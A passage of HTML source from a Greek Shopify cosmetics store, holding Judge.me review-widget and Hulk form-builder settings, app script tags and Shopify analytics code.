Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"left","verified_reviews_count_badge_install_preference":true,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":true,"review_widget_qna_enabled":false,"review_widget_revamp_dual_publish_end_date":"2026-01-27T11:36:49.000+00:00","review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"κριτική","review_widget_review_word_plural":"κριτικές","review_widget_voting_label":"Χρήσιμο;","review_widget_shop_reply_label":"Απάντηση από {{ shop_name }}:","review_widget_filters_title":"Φίλτρα","qna_widget_question_word_singular":"Ερώτηση","qna_widget_question_word_plural":"Ερωτήσεις","qna_widget_answer_reply_label":"Απάντηση από {{ answerer_name }}:","qna_content_screen_title_text":"Θέστε μια ερώτηση σχετικά με αυτό το προϊόν","qna_widget_question_required_field_error_text":"Παρακαλώ εισάγετε την ερώτησή σας.","qna_widget_flow_gdpr_statement":"Θα επικοινωνούμε μαζί σας σχετικά με την ερώτησή σας μόνο εάν είναι απαραίτητο. Υποβάλλοντας την ερώτησή σας, συμφωνείτε με τους \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eόρους και προϋποθέσεις\u003c/a\u003e και την \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eπολιτική απορρήτου\u003c/a\u003e μας.","qna_widget_question_submitted_text":"Ευχαριστούμε για την ερώτησή σας!","qna_widget_close_form_text_question":"Κλείσιμο","qna_widget_question_submit_success_text":"Θα σας ενημερώσουμε μέσω email όταν απαντήσουμε στην ερώτησή σας.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Κριτικές πελατών","all_reviews_widget_v2025_ai_summary_title":"Οι πελάτες λένε για αυτό το κατάστημα","all_reviews_widget_v2025_no_review_text":"Γίνετε ο πρώτος που θα γράψει μια κριτική","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/inaessentials.gr","branding_text":"Με την υποστήριξη του Judge.me","locale":"en","reply_name":"InaEssentials Ελλαδα","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"el","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"InaEssentials Ελλαδα"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #ffc107;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Δείτε περισσότερα"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Δείτε περισσότερα"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ffc107}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'σχετικά με'}.jdgm-rev__variant-label:before{content:'Παραλλαγή: '}.jdgm-rev__out-of-store-text:before{content:'(εκτός καταστήματος)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media all and (max-width: 768px){.jdgm-widget .jdgm-revs-tab-btn,.jdgm-widget .jdgm-revs-tab-btn[data-style="stars"]{display:none}}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover,.jdgm-revs-tab-btn:focus{background-color:#6b8354}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover{color:#f2f1e9}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'InaEssentials Ελλαδα'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/zipchat-ai-chatbot/blocks/widget/09531fba-7e12-4949-9b23-92e32b5e5456 --><script src="https://cdn.shopify.com/extensions/019bb116-417b-746f-b304-37a348222afc/zipchat-38/assets/zipchat.js" defer></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {"form_OQERZpuy_5tGhOYZh74rOg":{"uuid":"OQERZpuy_5tGhOYZh74rOg","form_name":"Corporate","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch3\u003e\u0026Epsilon;\u0026pi;\u0026iota;\u0026kappa;\u0026omicron;\u0026iota;\u0026nu;\u0026omega;\u0026nu;ή\u0026sigma;\u0026tau;\u0026epsilon; \u0026mu;\u0026alpha;\u0026zeta;ί \u0026mu;\u0026alpha;\u0026sigmaf;\u003c\/h3\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Corporate","":"","form_emails":"","admin_email_subject":"New form submission received.","admin_email_message":"Hi [first-name of store owner],\u003cbr\u003eSomeone just submitted a response to your form.\u003cbr\u003ePlease find the details below:","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","form_banner":"https:\/\/form-builder-by-hulkapps.s3.amazonaws.com\/uploads\/evacosmeticsgr.myshopify.com\/backend_image\/logo_300x300.png","banner_img_height":"150","banner_img_width":"100","form_banner_alignment":"center","formElements":[{"Conditions":{},"type":"textarea","position":0,"label":"Στοιχεία εταιρείας","required":"yes","page_number":1},{"type":"text","position":1,"label":"Όνομα και επώνυμο","customClass":"","halfwidth":"no","Conditions":{},"page_number":1,"required":"yes","centerfield":"no"},{"type":"email","position":2,"label":"E-mail","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"phone","position":3,"label":"Αριθμός τηλεφώνου","phone_validate_field":"no","default_country_code":"Greece +30","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":4,"label":"Αριθμός πακέτων","required":"yes","minNumber":"10","page_number":1},{"Conditions":{},"type":"text","position":5,"label":"Εύρος τιμής (ανά πακέτο)","required":"yes","page_number":1},{"type":"textarea","position":6,"label":"Για ποια προϊόντα ενδιαφέρεστε; Αυτό θα μας βοηθήσει να ετοιμάσουμε την καλύτερη προσφορά για εσάς","required":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"newdate","position":7,"label":"Προβλεπόμενη ημερομηνία (Μέχρι πότε χρειάζεστε τα πακέτα σας;)","date_limit":"yes","disable_future_dates":"no","required":"yes","page_number":1}]},"is_spam_form":false,"shop_uuid":"wa786InZREsBvGZLw8_5yQ","shop_timezone":"Europe\/Sofia","shop_id":133446,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"shopify_plus","shop_shopify_domain":"evacosmeticsgr.myshopify.com","shop_remove_watermark":false,"shop_created_at":"2025-04-10T08:33:43.146-05:00"}},
    shop_data: {"shop_wa786InZREsBvGZLw8_5yQ":{"shop_uuid":"wa786InZREsBvGZLw8_5yQ","shop_timezone":"Europe\/Sofia","shop_id":133446,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"evacosmeticsgr.myshopify.com","shop_created_at":"2025-04-10T08:33:43.146-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/1f4abaa4-78d0-4a1b-8f4f-540f3b184aab/yotpo-email-marketing-sms-23/assets/forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdc8a-76ef-7579-bc36-78c61aebc1a9/consentmo-gdpr-579/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdab7-204d-79c1-9d23-f89b49b55f45/monk-free-gift-with-purchase-331/assets/mr-embed-1.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/a5e66d15-6775-4b6f-92d1-96849db4196f/box-now-27/assets/box_now_cart_drawer.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/a5e66d15-6775-4b6f-92d1-96849db4196f/box-now-27/assets/box_now_cart_drawer.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bda3a-2c4a-736e-86e2-2d7eec89e258/dealeasy-202/assets/lb-dealeasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 27961983114,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return 